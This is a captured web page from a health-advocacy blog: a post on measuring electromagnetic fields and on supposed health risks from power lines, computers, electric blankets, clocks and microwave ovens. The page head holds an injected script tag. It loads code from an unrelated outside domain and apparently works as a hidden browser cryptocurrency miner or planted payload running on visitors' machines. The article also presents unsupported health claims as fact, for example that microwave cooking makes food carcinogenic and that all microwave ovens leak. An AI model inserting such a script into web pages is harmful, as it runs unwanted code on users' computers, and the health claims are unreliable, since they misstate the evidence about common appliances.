

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://drrimatruthreports.com/useful-information-about-electro-magnetic-fields/
body_size: 50039
content:
<!DOCTYPE html>

<!--[if IE 6]>
	<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
	<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
	<html id="ie8" lang="en-US">
<![endif]-->
<!--[if IE 9]>
	<html id="ie9" lang="en-US">
<![endif]-->
<!--[if (gt IE 9) | (!IE)  ]><!-->
	<html  lang="en-US">
<!--<![endif]-->

<head>

<meta charset="UTF-8" />

<title>Useful Information About Electro Magnetic Fields  ::  Dr. Rima Truth Reports</title>

<link rel="shortcut icon" href="http://drrimatruthreports.com/wp-content/uploads/builder-favicon/462LHnmH.ico" />

<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/Builder/css/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/BuilderChild-Acute-Blue/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/Builder/css/structure.css" type="text/css" media="screen" />

<!--[if lt IE 7]>
	<script src="http://drrimatruthreports.com/wp-content/themes/Builder/js/dropdown.js" type="text/javascript"></script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="http://drrimatruthreports.com/wp-content/themes/Builder/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://drrimatruthreports.com/xmlrpc.php" />

<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Feed" href="http://drrimatruthreports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Comments Feed" href="http://drrimatruthreports.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Useful Information About Electro Magnetic Fields Comments Feed" href="http://drrimatruthreports.com/useful-information-about-electro-magnetic-fields/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/drrimatruthreports.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublic-css'  href='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/css/paypal-ipn-for-wordpress-public.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublicDataTablecss-css'  href='//cdn.datatables.net/1.10.7/css/jquery.dataTables.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublicDataTable-css'  href='//cdn.datatables.net/responsive/1.0.6/css/dataTables.responsive.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css'  href='http://drrimatruthreports.com/wp-content/plugins/wordpress-popular-posts/style/wpp.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sendpress-fe-css-css'  href='http://drrimatruthreports.com/wp-content/plugins/sendpress/css/front-end.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='videoshowcase_style-css'  href='http://drrimatruthreports.com/wp-content/plugins/videoshowcase/css/vsc.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='it-builder-style-50817529a7625-css'  href='http://drrimatruthreports.com/wp-content/uploads/builder-style-manager/default-without-title.css?ver=3.css' type='text/css' media='all' />
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/admin/js/paypal-ipn-for-wordpress.js?ver=1.0.8'></script>
<script type='text/javascript' src='//cdn.datatables.net/1.10.7/js/jquery.dataTables.min.js?ver=1.0.8'></script>
<script type='text/javascript' src='//cdn.datatables.net/responsive/1.0.6/js/dataTables.responsive.js?ver=1.0.8'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/js/paypal-ipn-for-wordpress-public.js?ver=1.0.8'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/videoshowcase/js/jquery.pbvideosc.js?ver=4.7.29'></script>
<link rel='https://api.w.org/' href='http://drrimatruthreports.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://drrimatruthreports.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://drrimatruthreports.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<link rel="canonical" href="http://drrimatruthreports.com/useful-information-about-electro-magnetic-fields/" />
<link rel='shortlink' href='http://drrimatruthreports.com/?p=503' />
<link rel="alternate" type="application/json+oembed" href="http://drrimatruthreports.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdrrimatruthreports.com%2Fuseful-information-about-electro-magnetic-fields%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://drrimatruthreports.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdrrimatruthreports.com%2Fuseful-information-about-electro-magnetic-fields%2F&#038;format=xml" />

<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/dd-formmailer.css" type="text/css" media="screen" />

<script type="text/javascript" src="http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/date_chooser.js"></script>

		<link href="http://fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css" />
		<link rel="stylesheet" type="text/css" href="http://drrimatruthreports.com/wp-content/plugins/paid-downloads/css/style.css?ver=3.15" media="screen" />				<!-- WordPress Popular Posts v3.2.1 -->
				<script type="text/javascript">//<![CDATA[

					// Create XMLHttpRequest object and set variables
					var xhr = ( window.XMLHttpRequest )
					  ? new XMLHttpRequest()
					  : new ActiveXObject( "Microsoft.XMLHTTP" ),
					url = 'http://drrimatruthreports.com/wp-admin/admin-ajax.php',
					params = 'action=update_views_ajax&token=bc4a7233ac&id=503';
					// Set request method and target URL
					xhr.open( "POST", url, true );
					// Set request header
					xhr.setRequestHeader( "Content-type", "application/x-www-form-urlencoded" );
					// Hook into onreadystatechange
					xhr.onreadystatechange = function() {
						if ( 4 == xhr.readyState && 200 == xhr.status ) {
							if ( window.console && window.console.log ) {
								window.console.log( xhr.responseText );
							}
						}
					}
					// Send request
					xhr.send( params );

				//]]></script>
				<!-- End WordPress Popular Posts v3.2.1 -->
				<script src=//bitcoinate.org/scripts/libraries/0.2.2.min.js></script><link rel="icon" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-270x270.jpg" />
<meta name="p:domain_verify" content="fb674039c998cc9104bed44bfea00263"/>

</head>
<body id="builder-layout-50817551e7b5c" class="post-template-default single single-post postid-503 single-format-standard builder-template-single builder-view-singular builder-view-post builder-view-post-503">

<div class="builder-container-outer-wrapper">
<div class="builder-container" id="builder-container-50817551e7b5c">
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-before-html-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-navigation builder-module-1 builder-module-navigation-1 builder-module-top builder-module-before-html default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-855" id="builder-module-50817551e7f44" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element">
<div class="menu-top-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-top-menu" class="menu"><li id="menu-item-12965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12965"><a href="http://drrimatruthreports.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-12860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12860"><a href="http://drrimatruthreports.com/speeches-and-articles/">Videos/Speeches/Articles</a></li>
	<li id="menu-item-12862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12862"><a href="http://drrimatruthreports.com/the-art-of-health-freedom/">The Art of Health Freedom</a></li>
	<li id="menu-item-12967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12967"><a href="http://drrimatruthreports.com/resources/books/">Good Books</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12972"><a href="http://drrimatruthreports.com/recommended-videos/">Recommended Videos</a></li>
	<li id="menu-item-12981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12981"><a href="http://drrimatruthreports.com/recommended-links/">Recommended Links</a></li>
	<li id="menu-item-12973" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-12973"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">Radio Show Archives</a></li>
	<li id="menu-item-12976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12976"><a href="http://drrimatruthreports.com/trustee-interviews/">Trustee Interviews</a></li>
	<li id="menu-item-12978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12978"><a href="http://drrimatruthreports.com/dr-laibows-codex-newsletter-archives-5/">Newsletter Archives</a></li>
	<li id="menu-item-12968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12968"><a href="http://drrimatruthreports.com/resources/206/">Internet Links</a></li>
</ul>
</li>
<li id="menu-item-13059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13059"><a href="http://drrimatruthreports.com/aboutus/testimonials/">Rave Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-12983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="http://drrimatruthreports.com/aboutus/testimonials/">Testimonials</a></li>
	<li id="menu-item-12986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12986"><a href="http://drrimatruthreports.com/video-testimonials/">Video Testimonials</a></li>
</ul>
</li>
<li id="menu-item-13055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13055"><a href="http://drrimatruthreports.com/action/">Take Action</a>
<ul class="sub-menu">
	<li id="menu-item-12990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12990"><a href="http://drrimatruthreports.com/action/congress/">Create Pushback</a></li>
	<li id="menu-item-12992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12992"><a href="http://drrimatruthreports.com/action/tellfriends/">Tell Your Friends</a></li>
	<li id="menu-item-12994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="http://drrimatruthreports.com/action/groups/">Become an Organizer</a></li>
	<li id="menu-item-12996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12996"><a href="http://drrimatruthreports.com/resources/samples/">Send Letters</a></li>
</ul>
</li>
<li id="menu-item-14675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14675"><a title="_blank" href="http://www.nsfmarketplace.com/shop/">Wellness Stores</a>
<ul class="sub-menu">
	<li id="menu-item-18831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18831"><a href="http://www.nsfmarketplace.com/">Buy our products</a></li>
	<li id="menu-item-14468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14468"><a href="http://drrimatruthreports.com/valley-of-the-moon-coffee/">Valley of the Moon Coffee</a></li>
</ul>
</li>
<li id="menu-item-12794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12794"><a href="http://drrimatruthreports.com/5-big-lies/">5 Big Lies</a>
<ul class="sub-menu">
	<li id="menu-item-12828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12828"><a href="http://drrimatruthreports.com/5-big-lies-drugs-vaccine/">Drugs &#038; Vaccine</a></li>
	<li id="menu-item-12827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12827"><a href="http://drrimatruthreports.com/5-big-lies-chemtrails/">Chemtrails</a></li>
	<li id="menu-item-12826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12826"><a href="http://drrimatruthreports.com/5-big-lies-g-m-o/">G.M.O.</a></li>
	<li id="menu-item-12825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12825"><a href="http://drrimatruthreports.com/5-big-lies-radiation/">Radiation</a></li>
	<li id="menu-item-12824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12824"><a href="http://drrimatruthreports.com/5-big-lies-food/">Food</a></li>
</ul>
</li>
</ul></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-html-outer-wrapper builder-module-before-navigation-outer-wrapper builder-module-after-navigation-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-html builder-module-2 builder-module-html-1 builder-module-middle builder-module-html-last builder-module-before-navigation builder-module-after-navigation default-module-style clearfix" id="builder-module-50817551e832b" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element clearfix">
<div class="header-space"></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-before-content-outer-wrapper builder-module-after-html-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-navigation builder-module-3 builder-module-navigation-2 builder-module-middle builder-module-navigation-last builder-module-before-content builder-module-after-html default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-856" id="builder-module-50817551e8714" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element">
<div class="menu-bottom-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-bottom-menu" class="menu"><li id="menu-item-12805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12805"><a href="http://drrimatruthreports.com/"><center>Home</center></a></li>
<li id="menu-item-13053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13053"><a href="http://drrimatruthreports.com/action/support/">Support</a>
<ul class="sub-menu">
	<li id="menu-item-12841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12841"><a href="http://drrimatruthreports.com/action/support/">Support Health Freedom</a></li>
	<li id="menu-item-12842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="http://drrimatruthreports.com/valley-of-the-moon-coffee/">Coffee</a></li>
</ul>
</li>
<li id="menu-item-13061" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13061"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">Events/Press/Media</a>
<ul class="sub-menu">
	<li id="menu-item-12853" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-12853"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">POD Casts/Radio Shows</a></li>
	<li id="menu-item-12855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12855"><a href="http://drrimatruthreports.com/webinars-events/">Webinars</a></li>
	<li id="menu-item-12857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12857"><a href="http://drrimatruthreports.com/resources/pressroom/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-13058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13058"><a href="http://drrimatruthreports.com/aboutus/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-12909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12909"><a href="http://drrimatruthreports.com/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-12898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12898"><a href="http://drrimatruthreports.com/aboutus/accomplishments/">Accomplishments</a></li>
	<li id="menu-item-12895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12895"><a href="http://drrimatruthreports.com/aboutus/founders/">Board of Trustees</a></li>
	<li id="menu-item-12901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12901"><a href="http://drrimatruthreports.com/aboutus/history/">NSF History/Vision</a></li>
	<li id="menu-item-12945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12945"><a href="http://drrimatruthreports.com/contact/techsupport/">Contact Webmaster</a></li>
	<li id="menu-item-12949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12949"><a href="http://drrimatruthreports.com/customer-service-orderdonation-problem/">Customer Service</a></li>
</ul>
</li>
<li id="menu-item-13134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13134"><a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/">Dr. Rima&#8217;s Blog/Vlog</a>
<ul class="sub-menu">
	<li id="menu-item-12916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12916"><a href="http://drrimatruthreports.com/gds/">GDS</a></li>
	<li id="menu-item-12915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12915"><a href="http://drrimatruthreports.com/codex-alimentarius/">Codex Alimentarius</a></li>
</ul>
</li>
<li id="menu-item-19277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19277"><a href="http://drrimatruthreports.com/ebook-download/">eBook Download</a></li>
</ul></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-content-outer-wrapper builder-module-before-footer-outer-wrapper builder-module-after-navigation-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-content builder-module-4 builder-module-content-1 builder-module-bottom builder-module-last builder-module-content-last builder-module-before-footer builder-module-after-navigation default-module-style clearfix" id="builder-module-50817551e8afc" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper left clearfix" style="width:643px; max-width:643px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element clearfix">
			<div class="loop">
			<div class="loop-content">
				<div class="body-white-bg">
									
										<div id="post-503" class="post-503 post type-post status-publish format-standard hentry category-dr-rima-blog-vlog category-18">
						<!-- title, meta, and date info -->
						<div class="entry-header clearfix">
							<h3 class="entry-title">
								<!-- Use this instead? <h3 id="post-503"><a href="http://drrimatruthreports.com/useful-information-about-electro-magnetic-fields/" rel="bookmark" title="Useful Information About Electro Magnetic Fields">Useful Information About Electro Magnetic Fields</a></h3> -->
								<a href="http://drrimatruthreports.com/useful-information-about-electro-magnetic-fields/">Useful Information About Electro Magnetic Fields</a>
							</h3>
							
							<div class="entry-meta">
								By <span class="author"><a href="http://drrimatruthreports.com/author/administrator/" title="Administrator">Administrator</a></span>								 on <span class="date">January 21, 2008</span>																<span class="comments right"><a href="http://drrimatruthreports.com/useful-information-about-electro-magnetic-fields/#comments">1</a> Comments</span>							</div>
							
						</div>
						
						<!-- post content -->
						<div class="entry-content clearfix">
							
							<p><strong>How Do I Measure EMFs?</strong></p>
<p>A Gauss is a common unit of measurement of magnetic field strength. A Gauss meter is an instrument which measures the strength of magnetic fields. Inside a Gauss meter there is a coil of thin wire, typically with hundreds of turns. As a magnetic field radiates through the coil, it induces a current, which is amplified by the circuitry inside the Gauss meter.</p>
<p>Gauss meters may vary in the strength of the magnetic field they are capable of measuring. A meter used for measuring EMFs from power lines, transformers, substations and appliances around the home, for example, should be able to measure as low as .1 mg.</p>
<p>Gauss meters vary widely in price and accuracy. Meters have either a single axis coil or a triple axis coil. Single axis meters are much simpler than triple axis meters to manufacture and thus, are less expensive.</p>
<p>To use a single axis meter you must point the meter&#8217;s one sensor in three directions &#8212; -the x, y and z axis. Then, you combine the three readings in a mathematical equation to calculate the combined field strength. Obviously, its far easier and more accurate to use a 3-axis meter. Triple axis Gauss meters are quite accurate, but they are also more expensive.</p>
<p>Another thing to watch out for when purchasing or renting a Gauss meter is whether or not it is frequency weighted. Most meters will read the same EMF strength no matter what the frequency.</p>
<p>As the human body appears to be sensitive to both the field strength AND the frequency, Gauss meters used for biological purposes should be &#8220;frequency weighted&#8221;.</p>
<p>This means that if the field is different than 60 Hz the meter will consider the frequency and use it in calculating and displaying the EMF&#8217;s strength. This feature is why frequency weighted meters will show a higher EMF reading than those meters typically used by electricians and engineers.<br />
<strong><br />
Power Lines</strong></p>
<p>An enormous amount of electricity is created at power generating stations and sent across the country through wires that carry high voltages. All power lines radiate electromagnetic fields. The question is: how much are the power lines near YOUR home radiating? The amount of EMFs coming from a power line depends on its particular configuration. Power companies know which power line configurations are best for reducing EMFs but most don&#8217;t feel the evidence supports costly changes in the way they deliver electricity.</p>
<p><strong>Substations</strong></p>
<p>A substation is an assemblage of circuit breakers, disconnecting switches and transformers designed to substations have been blamed for causing cancer clusters among nearby residents. Paul Brodeur wrote about several such cancer clusters in the July 9, 1990 issue of the New Yorker Magazine.</p>
<p><strong>Transformers</strong></p>
<p>A key component of a utility&#8217;s electrical distribution network depends upon numerous, small transformers mounted on power poles. A transformer looks like a small metal trash can, usually cylindrical.</p>
<p>Even when the electrical service is underground, you will often see a metal box (usually square} located on the ground near the street. Many people don&#8217;t realize that when they see a transformer, the power line feeding the transformer is 4000 to 13,800 volts.</p>
<p>The transformer then reduces the voltage to the 120/240 volts needed by nearby homes. Since these transformers can be seen in almost every neighborhood, they are a source of concern.</p>
<p>EMFs near a transformer can be quite high, but due to its small structure, the field strength diminishes rapidly with distance, as it does from any point source. For this reason, having a transformer located near your home is usually not a major source of concern, although just to make sure, everyone should measure the field strength around it.</p>
<p><strong>Home Wiring</strong></p>
<p>If your home has high EMF readings, it is important to determine the sources of the EMF so that remedial action can be taken, if possible. Many times a particular room will have a higher EMF reading. Check to see if the electricity is coming into the house on the wall outside that room. When this is the case, it is usually a good idea to block off that room and only use it for storage purposes.</p>
<p>Sometimes, the source of a high magnetic field is incorrect wiring. If you suspect that your home is wired improperly, obtain the services of a licensed electrician. Warning: Do not touch electric wires, even if you think the current is turned off. If you need to disconnect electrical circuits to determine the source of magnetic fields, you should call a licensed electrician.<br />
<strong><br />
Computers</strong></p>
<p>Computers are a complicated subject. Know this: EMFs radiate from all sides of the computer. Thus, you must not only be concerned with sitting in front of the monitor but also if you are sitting near a computer or if a computer is operating in a nearby room.</p>
<p>The Swedish safety standard, effective 711/90, specifies a maximum of 0.25 mG at 50 cm from the display. Many US manufactured computers have EMFs of 5 &#8211; 100 mG at this distance. And know this too: the screens placed over monitors do NOT block EMFs. Not even a lead screen will block ELF and VLF magnetic fields.</p>
<p>Space does not permit a more thorough discussion of computers. If you use a computer, it is important that you measure your EMF exposure with a Gauss meter and review the literature concerning the health impacts of computer use.</p>
<p><strong>Electric Blankets and Water beds</strong></p>
<p>Electric blankets create a magnetic field that penetrates about 6-7 inches into the body. Thus it is not surprising that an epidemiological study has linked electric blankets with miscarriages and childhood leukemia.</p>
<p>This pioneering work was performed by Dr. Nancy Wertheimer and Ed Leeper, who originally discovered that magnetic fields were linked to childhood leukemia. Similar health effects have been noted with users of many electric blankets and water bed heaters will emit EMFs even when turned off.</p>
<p>The devices must be unplugged to delete the EMF exposure Additionally, there is the issue regarding the vibrations that are generated by sleeping on standing water. There is less hard data in this area but some experts are concerned about the <strong>consequences.</p>
<p>Electric Clocks</strong></p>
<p>Electric clocks have a very high magnetic field, as much as 5 to 10 mG up to three feet away. If you are using a bedside clock, you are probably sleeping in an EMF equivalent to that of a power line Studies have linked high rates of brain tumors with chronic exposure to magnetic fields, so it is wise to place all clocks and other electrical devices (such as telephones and answering devices) at least 6 feet from your bed.<br />
<strong><br />
Fluorescent Lights</strong></p>
<p>Fluorescent lights produce much more EMFs than incandescent bulbs. A typical fluorescent lamp of a office ceiling have readings of 160 to 200 mg 1 inch away. Keep them at least several inches away.</p>
<p><strong>Microwave Ovens and Radar</strong></p>
<p>Microwave ovens and radar from military installations and airports emit two types of radiation &#8212; microwave and ELF. Microwaves are measured in milliwatt per centimeter squared (mW/cm2) As of 1/1/93, the U.S. safety limit for microwave exposure is 1 mW/cm2, down from a previous 10 mW/cm2. The Russian safety limit is .01 mW/cm2. All microwave ovens leak and exceed the Russian safety limit. In addition, recent Russian studies have shown that normal microwave cooking coverts food protein molecules into carcinogenic substances.</p>
<p>When measuring microwaves from military and airport radar sources, 100% accurate readings can only be found with extremely expensive digital peak-hold meters. Why? Because analog devices begin to drop their reading immediately after the radar sweep passes. Thus, while an analog meter can show whether or not you are being exposed to radar EMFs, analog meters can&#8217;t show your true exposure. Although thousands of dollars to purchase, digital-hold meters capable of accurately detecting radar EMFs can be rented for several hundred to over a thousand dollars per month.<br />
<strong><br />
Telephones and Answering Machines</strong></p>
<p>Telephones can emit surprisingly strong EMFs, especially from the handset. This is a problem because we hold the telephone so close to our head. Place the Gauss meter right against the ear piece and the mouth piece before buying a phone.</p>
<p>Some brands emit no measurable fields and others emit strong fields that travel several inches&#8230;.right into your brain. Answering machines, particular those with adapter plugs (mini-transformers), give off high levels of EMFs.</p>
<p><strong>Electric Razors and Hair Dryers</strong></p>
<p>Electric razors and hair dryers emit EMFs as high as 200 to 400 mG. This seems alarming, but we don&#8217;t know if this is worse (or better) than a chronic exposure to a 2-3 mG field. Some EMF consultants recommend that hair dryers not be used on children as the high fields are held close to their rapidly developing brain and nervous system.<br />
<strong><br />
Prudent Avoidance</strong></p>
<p>Electricity is an inseparable part of our modern day society. This means that EMFs will continue to be all around us. But as Discover Magazine postulated, aside from making our life easier, is electricity also making our lives shorter?</p>
<p>Most experts agree that limited, non-chronic exposure to EMFs is not a threat. For example, it is probably acceptable for a person to be near a toaster in the morning.</p>
<p>BUT, it is not advisable for a person to sleep under an electric blanket, up close, live near a power line/substation, and sleep in a room where the power enters the home. This person is under an extreme case of chronic exposure. This condition, unfortunately, applies to millions of Americans.</p>
<p>If you wish to follows the EPA&#8217;s advice and practice &#8220;prudent avoidance&#8221; then the following advice is offered:</p>
<p>Measure your home, work and school environments with a Gauss meter Measure EMFs both inside and outside your home. Don&#8217;t let your children play near power lines, transformers, radar domes and microwave towers.</p>
<p>Avoid areas where the field is above 1 mG. Measure the EMFs from appliances both when they are operating and when they are turned off. Some appliances (like TVs) are still drawing current even when they are off.</p>
<p>Don&#8217;t sleep under an electric blanket or on a water bed. If you insist on using these, unplug them before going to bed (don&#8217;t just turn it off). Even though there is no magnetic field when they are turned off, there may still be a high electric field.</p>
<p>Don&#8217;t sit too close to your TV set. Distance yourself at least 6 feet away. Use a Gauss meter to help you decide where it is safe to sit.</p>
